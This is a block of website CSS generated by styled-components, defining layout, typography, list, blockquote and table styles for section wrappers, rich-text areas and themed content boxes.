.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.bpNImn{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}
/* sc-component-id: ContentBoxstyles__Container-sc-14id29z-0 */
.gKDWjM{--fgColour:#002e40;--imageWidth:clamp(3.5rem,1.16rem + 6.59vw,7.75rem);color:var(--fgColour);background-color:var(--cardBgColour);padding:clamp(1.5rem,1.22rem + 0.78vw,2rem) clamp(1.25rem,0.84rem + 1.16vw,2rem);display:grid;-webkit-column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);grid-template-rows:repeat(2,max-content);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} .gKDWjM[data-theme=mint]{--cardBgColour:#bfe3e1;} .gKDWjM[data-theme=rose]{--cardBgColour:#fad4e0;} .gKDWjM[data-theme=sky]{--cardBgColour:#d1edfa;} @media (max-width:479px){.gKDWjM{display:block;padding:clamp(1.25rem,0.97rem + 0.78vw,1.75rem) clamp(0.63rem,0.01rem + 1.74vw,1.75rem);}}
/* sc-component-id: ContentBoxstyles__Content-sc-14id29z-1 */
.dLGEAq{margin:0;} .dLGEAq h1,.dLGEAq .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .dLGEAq h2,.dLGEAq .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .dLGEAq h3,.dLGEAq .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .dLGEAq h4,.dLGEAq .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .dLGEAq p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .dLGEAq p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .dLGEAq p.center{text-align:center;} .dLGEAq p.right{text-align:right;} .dLGEAq p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .dLGEAq p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .dLGEAq p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dLGEAq p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dLGEAq p a:focus{outline:none;} .dLGEAq p a:focus,.dLGEAq p a:hover{color:#55959a;} .dLGEAq a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dLGEAq a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dLGEAq a:focus{outline:none;} .dLGEAq a:focus,.dLGEAq a:hover{color:#55959a;} .dLGEAq ol,.dLGEAq ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .dLGEAq ol li,.dLGEAq ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .dLGEAq ol li p,.dLGEAq ul li p{display:inline;} .dLGEAq ol li p:last-child,.dLGEAq ul li p:last-child{margin-bottom:0;} .dLGEAq ol{list-style:decimal;padding-left:1.2em;} .dLGEAq ul{list-style:none;padding-left:1.2em;} .dLGEAq ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .dLGEAq ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .dLGEAq ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .dLGEAq ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .dLGEAq blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .dLGEAq blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .dLGEAq .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .dLGEAq .quote-name > strong{display:block;} .dLGEAq hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .dLGEAq table{border-collapse:collapse;margin-bottom:1em;width:100%;} .dLGEAq table thead tr td,.dLGEAq table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .dLGEAq table thead tr td:first-child,.dLGEAq table thead tr th:first-child{border-radius:8px 0 0 8px;} .dLGEAq table thead tr td:last-child,.dLGEAq table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dLGEAq table tbody tr:nth-child(even){background-color:#bfe3e1;} .dLGEAq table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .dLGEAq table tbody tr th:first-child{border-radius:8px 0 0 8px;} .dLGEAq table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dLGEAq table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .dLGEAq table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .dLGEAq table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .dLGEAq table tbody tr td p:last-child{margin-bottom:0;} 